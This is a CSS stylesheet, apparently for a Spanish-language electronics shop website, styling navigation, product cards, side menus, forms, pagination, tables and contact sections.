margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_2 a { text-decoration: none; color:#000; } /* #navegacion_top_2 a { text-decoration: underline; color:#000; } */

#navegacion_top_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_3 a { text-decoration: none; color:#000; } /* #navegacion_top_3 a { text-decoration: underline; color:#000; } */

.reacomoda_navegacion_top{width:32%; } 



 #background_fav 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 110px;
	 height: 65px; 
	 overflow: hidden;
	 z-index:0;
	} 

 #favoritospng_fav 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 110px;
	 height: 65px;
	 z-index:1;
} 

 #layer_99_fav 
{ 
	 left: 37px; 
	 top: 9px; 
	 position: absolute; 
	 width: 17px;
	 height: 15px;
	 z-index:2;
	 
	 		color:#ffffff;
		font-size: .8em;
		font-weight:bold;
} 

 #background_cuen 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 110px;
	 height: 65px; 
	 overflow: hidden;
	 z-index:0;
	} 

 #micuentapng_cuen 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 110px;
	 height: 65px;
	 z-index:1;
} 

 #salir_cuen 
{ 
	 left: 50px; 
	 top: 7px; 
	 position: absolute; 
	 width: 55px;
	 height: 18px;
	 z-index:2;
} 

 #background_carr 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 110px;
	 height: 65px; 
	 overflow: hidden;
	 z-index:0;
	} 

 #carritopng_carr 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 110px;
	 height: 65px;
	 z-index:1;
} 

 #layer_99_carr 
{ 
	 left: 38px; 
	 top: 9px; 
	 position: absolute; 
	 width: 16px;
	 height: 17px;
	 z-index:2;
	 
		color:#ffffff;
		font-size: .8em;
		font-weight:bold;
} 

/* ------------------------------   producto destacado -------------------- */


 #fondo_des 
{ 
float:left;
	 position: relative; 
	 margin: 5px;
	 width: 170px;
	 height: 250px; 
	 overflow: hidden;
	 z-index:0;
	 
	 border: 1px solid #E2E2E2;
	} 

 #Background_des 
{ 

	 position: absolute; 
	 width: 170px;
	 height: 250px;
	 z-index:1;
} 

 #boton_des 
{ 
	 left: 3px; 
	 top: 225px; 
	 position: absolute; 
	 width: 164px;
	 height: 22px;
	 z-index:2;
} 

 #foto_des 
{ 
	 left: 4px; 
	 top: 5px; 
	 position: absolute; 
	 width: 161px;
	 height: 117px;
	 z-index:3;
} 

 #precio_des 
{ 
	 left: 6px; 
	 top: 181px; 
	 position: absolute; 
	 width: 157px;
	 height: 36px;
	 z-index:4;
	 
	 color: #0092FF;
	 font-size: .8em;
	 font-weight:bold;
	 line-height: 15px;
	 text-align:center;
} 

 #titulo_des 
{ 
	 left: 5px; 
	 top: 127px; 
	 position: absolute; 
	 width: 159px;
	 height: 48px;
	 z-index:5;
	 
	 color: #757575;
	 font-size: .8em;
	 line-height: 15px;
	 text-align:center;
} 

/* --------------------------------------------------------------------------  */ 

#productos_inicio_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#productos_inicio_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#productos_inicio_1 a { text-decoration: none; color:#000; } /* #productos_inicio_1 a { text-decoration: underline; color:#000; } */

#productos_inicio_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#productos_inicio_2 a { text-decoration: none; color:#000; } /* #productos_inicio_2 a { text-decoration: underline; color:#000; } */

#productos_inicio_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#productos_inicio_3 a { text-decoration: none; color:#000; } /* #productos_inicio_3 a { text-decoration: underline; color:#000; } */

.reacomoda_productos_inicio{width:32%; }

@media (max-width: 800px) { #productos_inicio_contenedor{display: block; } .reacomoda_productos_inicio{float:none;clear:both;width:auto;} }





 #background_grande
{ 
	 left: 0px; 
	 top: 0px; 
	 position: relative; 
	 margin-left: auto; 
	 margin-right: auto; 
	 width: 340px;
	 height: 500px; 
	 overflow: hidden;
	 z-index:0;
	} 

 #BackgroundGANDE 
{ 
	 left: 0px; 
	 top: 0px; 
	 position: absolute; 
	 width: 340px;
	 height: 500px;
	 z-index:1;
} 

 #PastedLayer1 
{ 
	 left: 4px; 
	 top: 459px; 
	 position: absolute; 
	 width: 332px;
	 height: 34px;
	 z-index:2;
} 

 #PRECIOGRANDE 
{ 
	 left: 10px; 
	 top: 416px; 
	 position: absolute; 
	 width: 321px;
	 height: 35px;
	 z-index:3;
	 
	 	 color: #0092FF;
	 font-size: 1em;
	 font-weight:bold;
	 line-height: 15px;
	 text-align:center;
} 

 #DESCRINEgRANDE 
{ 
	 left: 10px; 
	 top: 359px; 
	 position: absolute; 
	 width: 321px;
	 height: 52px;
	 z-index:4;
	 
	 	 color: #757575;
	 font-size: 1em;
	 line-height: 15px;
	 text-align:center;
} 

 #fotogrande 
{ 
	 left: 10px; 
	 top: 9px; 
	 position: absolute; 
	 width: 321px;
	 height: 344px;
	 z-index:5;
} 


/* ---------------------------------    CASILLAS  ---------------------------------------  */


#casillas {margin: .4em 0; }
/* label {width: 25%;float: left;} */
label {display: block; margin: .5em 0 0 0;}


.boton 
{
  background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton:hover {background-color: #e7e7e7; color: #000;}

.casilla 
{
	width:450px;
	height: 40px;
	color: #828282;
	font-size: .9em;
	border-radius: 8px 8px 8px 8px;
	-moz-border-radius: 8px 8px 8px 8px;
	-webkit-border-radius: 8px 8px 8px 8px;
	border: 1px solid #C7C7C7;
}

.casilla_mini 
{
	width:150px;
	height: 40px;
	color: #828282;
	font-size: .9em;
	border-radius: 8px 8px 8px 8px;
	-moz-border-radius: 8px 8px 8px 8px;
	-webkit-border-radius: 8px 8px 8px 8px;
	border: 1px solid #C7C7C7;
}
	
.casillatext 
{
	width:450px;
	height: 150px;
	color: #828282;
	font-size: .8em;
	border-radius: 8px 8px 8px 8px;
	-moz-border-radius: 8px 8px 8px 8px;
	-webkit-border-radius: 8px 8px 8px 8px;
	border: 1px solid #C7C7C7;
}
	
@media screen and (max-width: 500px) 
{
	.casilla {width: 99%;}
	.casillatext {width: 99%;}
}



#piepagina_contenedor
{
display: flex; clear:both;  margin:0 auto; padding: 10px 0px; width:1280px;
 border: 0px solid #000; color:#fff; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#piepagina_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#piepagina_1 a { text-decoration: none; color:#fff; } /* #piepagina_1 a { text-decoration: underline; color:#000; } */

#piepagina_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#piepagina_2 a { text-decoration: none; color:#fff; font-weight:bold; } /* #piepagina_2 a { text-decoration: underline; color:#000; } */

#piepagina_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; font-size: .8em; text-align:center; 
/* background-color:#fff; color:#000;  font-weight:bold; */
}
#piepagina_3 a { text-decoration: none; color:#000; } /* #piepagina_3 a { text-decoration: underline; color:#000; } */

.reacomoda_piepagina{width:32%; }

@media (max-width: 800px) { #piepagina_contenedor{display: block; width:auto;} .reacomoda_piepagina{float:none;clear:both;width:auto;} }



#suscribete_contenedor
{
display: flex; clear:both; width: 350px; margin: 0px 0px; padding: 0px 0px;
background-color:#000; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#suscribete_1
{
width: 280px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#suscribete_1 a { text-decoration: none; color:#000; } /* #suscribete_1 a { text-decoration: underline; color:#000; } */

#suscribete_2
{
width: 60px;
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#suscribete_2 a { text-decoration: none; color:#33A3D2; } /* #suscribete_2 a { text-decoration: underline; color:#000; } */



.botons 
{
  background-color: #1E90FF; /* Green */
  border: none;
  color: white;
  padding: 10px 0px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 0px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
  width: 50px;
}

.boton:hover {background-color: #e7e7e7; color: #000;}

.casillas 
{
	width: 280px;
	height: 40px;
	color: #828282;
	font-size: .9em;
	border: 1px solid #C7C7C7;
}



#categoria_mini
{
	clear:both;
	width:auto;
	height:40px;
	line-height: 40px;
	color:#fff;
	margin:0px 0px 0px 0px;
	padding: 0px 5px;
	border: 0px solid #000;
	background-color:#C4C4C4;
		font-size: .8em;
		font-weight:bold;
}

		#categoria_mini a
		{
		text-decoration: none;
		color:#000;
		}
		
		
/* ----------------------------------------------------------------------------------------------------  */

		#menu2 ul {margin: 0px;padding: 0px;}

		
		#menu2 li
		{ 
		/* float: left; ordenar a la derecha*/
		list-style: none;
		
		border: 0px solid #000;
		
		/* tamaÃ±o original de la imagen y margenes exteriores*/

		margin:0px 0px 0px 0px; 
		
		/* fuente sin vinculo */
		color:#AFAFAF;
		font-size: 1em;
		
		/*espacio entre lineas*/
		line-height: 27px; 	
		}
		
		
		#menu2 li a
		{
		/* definir margenes interiores */
		display: block;	
		/* fuente*/
		color: #5A5A5A; /* #828282 */
		font-size: .6em;
		text-decoration: none;
		height: 25px;
		width:  278px;
		background: url(images/menuli2.png) no-repeat;  /*  menuli.png  menuli_septiembre.png    menuli_navidad.jpg */
		padding:0px 0px 0px 20px;
		}
		
		#menu2 li a:hover
		{

		color:#000;
		  /* background-color:  #FF9E00  #1E90FF   #00BEF2*/  /*#00BEF2    #00AD00  */
		}
			
		#menu2 li .titulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #000;
			font-size: .8em;
			padding: 0px 0px 0px 5px;
			font-weight:bold;
			background-color:   #fff;  /* #1E90FF  #00BEF2*/ /*  #00BEF2 #00CE00 #EA0000 */
		}
		
		#menu2 li .titulo:hover
		{
			background-color: #fff;
		}	
		
		
		
		#menu2 li .subtitulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #FFF;
			font-size: 1.1em;
			padding: 0px 0px 0px 5px;
			font-weight:bold;
			background-color: #818181;
		}
		
		#menu2 li .subtitulo:hover
		{
			background-color: #000;
		}
		
		#menu2 li .subsubtitulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #FFF;
			font-size: 1.1em;
			padding: 0px 0px 0px 5px;
			font-weight:bold;
			background-color: #4F4F4F;
		}
	
		#menu2 li .subsubtitulo:hover
		{
			background-color: #000;
		}
		

		

		#menu2 li .selecionado
		{
		background: url(images/boton2.png) no-repeat;	
		}


		#menu2 li .vendidos
		{
		height: 90px;
		width:  300px;

		background: url(images/menulis.png) no-repeat;
		padding: 10px 0px 0px 0px;
		
		line-height: 15px;
		}

		#menu2 li .vendidos:hover
		{
		background: url(images/menulis.png) no-repeat;
		color:#000;
		}
		
		#menu2 li .vendidos   span
		{
		color:  #FF9E00;  /* #00BEF2*/
		font-size: .8em;
		text-decoration: none;
		font-weight:bold;
		margin: 0;
		border: 0px solid #000;
		}
		
		#menu2 li .vendidos   span:hover
		{
		
		}
		
		#menu2 li .vendidos:hover
		{
		background: url(images/menulis.png) no-repeat !important;
		color:  #5D0000;  /* #00BEF2*/
		}
		
		#menu2 li .vendidos   p
		{
		font-size: .7em;
		text-decoration: none;
		margin: 0;
		border: 0px solid #000;
		}
		
		
/* ------------------------------------  ESTILO --------------------------------------------------*/



@font-face {
    font-family: "arial";
    src: url("fuentes/arial_regular.ttf");
    font-style: normal;
}
@font-face {
    font-family: "arial";
    src: url("fuentes/arial_negrita.ttf");
    font-weight: bold;
}
@font-face {
    font-family: "arial";
    src: url("fuentes/arial_italica.ttf");
    font-style: italic;
}

@font-face {
    font-family: "tahoma";
    src: url("fuentes/tahoma_regular.ttf");
    font-style: normal;
}
@font-face {
    font-family: "tahoma";
    src: url("fuentes/tahoma_negrita.ttf");
    font-weight: bold;
}

body, html { 
  margin:0; 
  padding:0; 
  height:100%; 
  font-family:tahoma;
} 

a
{
text-decoration: none;
}

.micuenta{font-size: .7em;}

		.micuenta a
		{
		text-decoration: none;
		color:#ffffff;
		font-size: .9em;
		}
		
		.micuenta a:hover
		{
		text-decoration: underline;
		}




@media screen and (max-width: 850px) 
{
#reacomoda {float:none ! important; clear:both; width: 100% ! important;  padding: 0px ! important; margin:5px 0px;}
}
	 
	 
#piefalso{clear: both;}


#contenedor_grande
{
	clear: both;
  margin:0; 
  padding:0; 
}


#contenedor
{
	clear: both;
	width: 1280px;
	margin: 0 auto;
	/* background-color:#edeef2; */

 background-color:#fff; 
}

@media screen and (max-width: 1280px) 
{
#contenedor{width: auto;}
}



#div_cabecera
{
float:left;border: 0px solid #000;overflow: hidden;
}

.quita_width{width:460px;height:57px;padding:25px 0px 0px 0px;}

@media screen and (max-width: 1280px) 
{
.quita_width{width: auto;}
}

.cambia_widthA {display:inline;}
.cambia_widthB {display:none;}
header {display:none;}

@media screen and (max-width: 1070px) 
{
.cambia_widthA {display:none;}
.cambia_widthB {display:inline;}
}

@media screen and (max-width: 840px) 
{
.cambia_widthA {display:none;}
.cambia_widthB {display:none;}
header {display:inline;}
}

@media screen and (max-width: 635px) 
{
#div_cabecera{clear:both; float:none; width:auto !important;border: 0px solid #000;overflow: hidden; text-align:center;}
}

/* -------------------------------------------------*/

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: relative;
	background: #003e85;
	padding: 4px 0;
	min-height: 42px;
	z-index: 999999;
}

.mean-container a.meanmenu-reveal {
	width: 22px;
	height: 22px;
	padding: 13px 13px 11px 13px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
color: #ffffff;	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
	display: block;
background: #ffffff;	height: 3px;
	margin-top: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	margin-top: 44px;
}

.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	list-style-type: none;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
color: #ffffff;	border-top: 1px solid #383838;
	border-top: 1px solid rgba(255,255,255,0.5);
	text-decoration: none;
	text-transform: uppercase;
}

.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	border-top: 1px solid #f1f1f1;
	border-top: 1px solid rgba(255,255,255,0.25);
	opacity: 0.75;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #252525;
	background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 26px;
	height: 32px;
	padding: 12px !important;
	text-align: center;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: rgba(255,255,255,0.1);
	border: none !important;
	border-left: 1px solid rgba(255,255,255,0.4) !important;
	border-bottom: 1px solid rgba(255,255,255,0.2) !important;
}



.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}



header nav {
text-align: center;
background: #efefef;
}
header nav ul {
margin: 0;
padding: 1em;
list-style-type: none;
}
header nav ul li {
display: inline;
margin-left: 1em;
}
header nav ul li:first-child {
margin-left: 0;
}
header nav ul li ul {
display: none;
}

/* -------------------------------------- */
#caja_de_busqueda 
{
	clear: both;
	width: 266px;
	height: 32px;
	margin: 0 auto;
	background: url(images/search.png) no-repeat;
	border: 0px solid #000;
}

#campo_busqueda 
{
	height: 32px;
	width: 100%;
	padding: 0px 0px 0px 2px;
	margin-right: 0px;
	
	font-size: 1em;
	color:#BFBFBF;
	
	font-variant: normal;
	line-height: normal;
	background: none;
	border: none;	
	border: 0px solid #000;
}

#boton_busqueda 
{
 	height: 32px;
	width: 40px;
	padding: 0px 0px 0px 0px;
	cursor: pointer;
	font-size: 1em;
	text-align: center;
	vertical-align: bottom;
	white-space: pre;
	color: #333;
	background:none; 
	border: 0px solid #000;
}
/* ------------------------------------------------------------*/

/* ------------------  BARRA ROJA ----------------------------- */

	#barra_roja
	{
		clear: both;
		height: 3px;
		background-color:#FF0000;
	}

/* ------------------  BARRA AZUL ----------------------------- */

	#barra_azul
	{
		clear: both;
		height: 40px;
		background-color: #0000A1;  /*  */
	}
	
	
		.barra_azul
	{
		font-size: .8em;
		font-weight:bold;
		line-height: 30px;
	}


		#barra_azul a
		{
		text-decoration: none;
		color: #fff;
		}
		
		#barra_azul a:hover
		{
		text-decoration: none;
		}
		
		
@media screen and (max-width: 750px) 
{
#barra_azul {display:none;}
}



/* ====================== PAGINACION ======================= */

#paginacion
{
clear: both;
margin:10px 0px 10px 0px;
text-align:center;
border: 0px solid #000;
overflow: hidden;
}

#paginacion a
{
font-weight:bold;
color:#000000;
}


#no_paginacion
{
float:left;
margin:0px 3px 0px 3px;
background:url("images/numero.png");
width:38px;
height:31px;
		color:#ffffff;
		line-height: 30px;
		
text-align:center;

		font-weight:bold;
}

		#no_paginacion a
		{
		text-decoration: none;
		color:#ffffff;
		}

/* ====================== fin PAGINACION ======================= */



	
/* ------------------------------------------------------------ */
/* ------------------------------------------------------------ */
/* -------------------------- categoria ----------------------- */

	#vercategoria
	{
		float:left;

		width: 210;
		height: 280px;
		margin: 10px;
		padding: 5px;

		background-color: #fff;

		border: 0px solid #000;  /* border-color: #FAFAFA #FAFAFA #fff #FAFAFA; */
   
	}
	
	
@media screen and (max-width: 850px) 
{

#reacomoda {float:none ! important; clear:both; width: 100% ! important;  padding: 0px ! important; margin:5px 0px;}
	 
	 }
	 
	 
	 
#mostrando
{
clear:both; width:100%; 
border: 0px solid #000; 
text-align:right;
color: #0471DB;
}

/* ============== MENÃš LADO =============== */


		#menulado_general
		{ 
		width: 25%;
		border: 0px solid #000;
		float: left;
		}
		
		
		#contenido_final
		{
		width: 74%;
		border: 0px solid #000;
		float: left;
		}


@media screen and (max-width: 840px) 
{
		#menulado_general{display: none;}		
		
		#contenido_final {width: auto;}
}


/* ---------------------------------------------------------------- */

		#menu_productos
		{  
		margin: 0px 0px 0px 0px;
		clear: both;
		border: 0px solid #000;
		}
		
		#menulado
		{  
		margin: 10px 0px 0px 0px;

		
		}

		#menu ul {margin: 0px;padding: 0px;}

		
		
		
		
		#menu li
		{ 
		/* float: left; ordenar a la derecha*/
		list-style: none;
		
		border: 0px solid #000;
		
		/* tamaÃ±o original de la imagen y margenes exteriores*/

		margin:0px 0px 0px 0px; 
		
		/* fuente sin vinculo */
		color:#AFAFAF;
		font-size: 1em;
		
		/*espacio entre lineas*/
		line-height: 45px; 	
		}
		
		
		#menu li a
		{
		/* definir margenes interiores */
		display: block;	
		/* fuente*/
		color:#797979; /* #828282 */
		font-size: .9em;
		text-decoration: none;

		height: 45px;
		width:  278px;
		 /* background: url(images/menuliGris.png) no-repeat;   menuli.png  menuli_septiembre.png    menuli_navidad.jpg */
		padding:1px 0px 0px 25px;
		}
		
		#menu li a:hover
		{
		background-image: none !important;
		 color: #C1C1C1; 
		/* background-color:  #FF9E00;   #1E90FF   #00BEF2 #00BEF2    #00AD00  */
		}
			
		#menu li .titulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #000;
			font-size: 1.7em;
			padding: 0px 0px 0px 0px;
			font-weight:bold;
		/*	background-color:   #fff;  */
		
		height: auto;
		
		border: 0px solid #000;
		margin: 12px 0px;
		}
		
		#menu li .titulo:hover
		{
			/* background-color: #000; */
		}	
		
		
		
		
		
		#menu li .subtitulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #FFF;
			font-size: 1.1em;
			padding: 0px 0px 0px 5px;
			font-weight:bold;
			background-color: #818181;
		}
		
		#menu li .subtitulo:hover
		{
			background-color: #000;
		}
		
		#menu li .subsubtitulo
		{
			background-image: none !important;
			width: 295px !important;
			/* fuente sin vinculo */
			color: #FFF;
			font-size: 1.1em;
			padding: 0px 0px 0px 5px;
			font-weight:bold;
			background-color: #4F4F4F;
		}
	
		#menu li .subsubtitulo:hover
		{
			background-color: #000;
		}
		

		
		/* boton especial   <li><a href='index.php' class='selecionado'>Home</a></li> */
		/* <li><a href='index.php'  >Inicio</a></li> */
		#menu li .selecionado
		{
		background: url(images/boton2.png) no-repeat;	
		}


		#menu li .vendidos
		{
		height: 90px;
		width:  300px;

		background: url(images/menulis.png) no-repeat;
		padding: 10px 0px 0px 0px;
		
		line-height: 15px;
		}

		#menu li .vendidos:hover
		{
		background: url(images/menulis.png) no-repeat;
		color:#000;
		}
		
		#menu li .vendidos   span
		{
		color:  #FF9E00;  /* #00BEF2*/
		font-size: .8em;
		text-decoration: none;
		font-weight:bold;
		margin: 0;
		border: 0px solid #000;
		}
		
		#menu li .vendidos   span:hover
		{
		
		}
		
		#menu li .vendidos:hover
		{
		background: url(images/menulis.png) no-repeat !important;
		color:  #5D0000;  /* #00BEF2*/
		}
		
		#menu li .vendidos   p
		{
		font-size: .7em;
		text-decoration: none;
		margin: 0;
		border: 0px solid #000;
		}
		

		
#menu_barra
{
width: 300px;
float: left;
}


#menu_contenido
{
width: 940px;
float: left;
margin: 0px 0px 0px 5px;
padding: 0px 5px 10px 5px;
background-color:#FFF;
}

	
	@media screen and (max-width: 1270px) 
	{
	#menu_barra {display: none;}
	
		#menu_contenido{width: auto;
		margin: 0px 0px 0px 0px;
		}
	}


#menu li .SEG {background: url(images/menus/01.jpg) no-repeat;}
#menu li .REDES {background: url(images/menus/02.jpg) no-repeat;}
#menu li .COMPU {background: url(images/menus/03.jpg) no-repeat;}
#menu li .TELEFONIA {background: url(images/menus/04.jpg) no-repeat;}
#menu li .VIDEO {background: url(images/menus/05.jpg) no-repeat;}
#menu li .AUDIO {background: url(images/menus/06.jpg) no-repeat;}
#menu li .ILUMINACIO {background: url(images/menus/07.jpg) no-repeat;}
#menu li .ENERGIA_SO {background: url(images/menus/08.jpg) no-repeat;}
#menu li .FUEGO {background: url(images/menus/09.jpg) no-repeat;}
#menu li .HERRAM {background: url(images/menus/10.jpg) no-repeat;}
#menu li .TEL_MOVIL {background: url(images/menus/11.jpg) no-repeat;}
#menu li .ENERGIA {background: url(images/menus/12.jpg) no-repeat;}
#menu li .CASA {background: url(images/menus/13.jpg) no-repeat;}
#menu li .MOVIL {background: url(images/menus/14.jpg) no-repeat;}
#menu li .AUTOMOTRIZ {background: url(images/menus/15.jpg) no-repeat;}
#menu li .CABLES {background: url(images/menus/16.jpg) no-repeat;}
#menu li .ELECTRONIC {background: url(images/menus/17.jpg) no-repeat;}
#menu li .PROYECTOS {background: url(images/menus/18.jpg) no-repeat;}
#menu li .SEMICOND {background: url(images/menus/19.jpg) no-repeat;}
#menu li .mi_marcas {background: url(images/menus/20.jpg) no-repeat;}
#menu li .mi_categorias {background: url(images/menus/21.jpg) no-repeat;}



/* ---------------------------------------------------------------------------------------------------- */


/* --------------------------- PRODUCTO-----------------------------------------*/

#div_producto
{
background-color:#ffffff;
width:250px;
height:550px;
float:left;
margin:20px 30px;
border: 1px solid #FF4061;
}

#menu_productos
{
	display: flex;
}


#menu_index  {border: 0px solid #000; }
#productos_index  {flex: 1; border: 0px solid #000; }


@media screen and (max-width: 1250px) 
{

			#div_producto{margin:20px 20px;}


}

@media screen and (max-width: 1250px) 
{


}

@media screen and (max-width: 840px) 
{
		#div_producto{margin:20px 5px;}
		
#menu_index  {display: none;}
}

@media screen and (max-width: 635px) 
{
		#div_producto{margin:20px 7px;}
		

}


@media screen and (max-width: 400px) 
{
		#div_producto{margin:20px 30px;}
}


/* ---------------------------------------------------------------------------- */


#icono_mini  {display: none;}

@media screen and (max-width: 635px) 
{
		#icono_mini {display: inline;}
		

}



/* ----------------------------------  FORMULARIOS -------------------------------------------------*/

#casillas {margin: .4em 0; }
label {width: 25%;float: left;}


.boton
{
background-color: #5677fc; 
border: none;
color: white;
padding: 14px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
transition-duration: 0.4s;
cursor: pointer;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
}

.boton:hover {background-color: #FF4A4A; color: #fff;}

.casilla
{
width:450px;
height: 40px;
color: #828282;
font-size: .9em;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
border: 1px solid #C7C7C7;
}

.casilla_mini
{
width:150px;
height: 40px;
color: #828282;
font-size: .9em;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
border: 1px solid #C7C7C7;
}

.casillatext
{
width:450px;
height: 150px;
color: #828282;
font-size: 1em;
border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;
border: 1px solid #C7C7C7;
}

@media screen and (max-width: 500px)
{
.casilla {width: 99%;}
.casillatext {width: 99%;}
label {width: 100%; display: block; margin: .5em 0 0 0;}
}


/* -------------------------------------------------------------------------------------- tabla */
.titulo_tabla {
font-size: .9em;
color:#ffffff;
font-weight:bold;
background-color:#004265;
height:60px;
}

.par_tabla {
font-size: .9em;
color:#000000;
background-color:#D4ECF8;
height:60px;
}
.impar_tabla {
font-size: .9em;
color:#000000;
background-color:#E6E6E6;
height:60px;
}


.par_tabla1 {
font-size: .8em;
color:#000000;
background-color:#FFCB97;
height:60px;
}
.impar_tabla1 {
font-size: .8em;
color:#000000;
background-color:#F3F3F3;
height:60px;
}



.par_tabla2 {
font-size: .8em;
color:#000000;
background-color:#FFB2B2;
height:60px;
}
.impar_tabla2 {
font-size: .8em;
color:#000000;
background-color:#F3F3F3;
height:60px;
}


.par_tabla3 {
font-size: .8em;
color:#000000;
background-color:#81C1FF;
height:60px;
}
.impar_tabla3 {
font-size: .8em;
color:#000000;
background-color:#F3F3F3;
height:60px;
}

/*  ---------------------------------------------------------------------------------------  */


#contactos_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; line-height: 20px;
background-color:#fff; border: 0px solid #000; color:#4A4A4A; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#contactos_contenedor strong
{
color:#000; 
}

#contactos_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_1 a { text-decoration: none; color:#000; } /* #contactos_1 a { text-decoration: underline; color:#000; } */

#contactos_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_2 a { text-decoration: none; color:#000; } /* #contactos_2 a { text-decoration: underline; color:#000; } */

#contactos_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_3 a { text-decoration: none; color:#000; } /* #contactos_3 a { text-decoration: underline; color:#000; } */

#contactos_4
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#contactos_4 a { text-decoration: none; color:#000; } /* #contactos_4 a { text-decoration: underline; color:#000; } */

#contactos_5
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
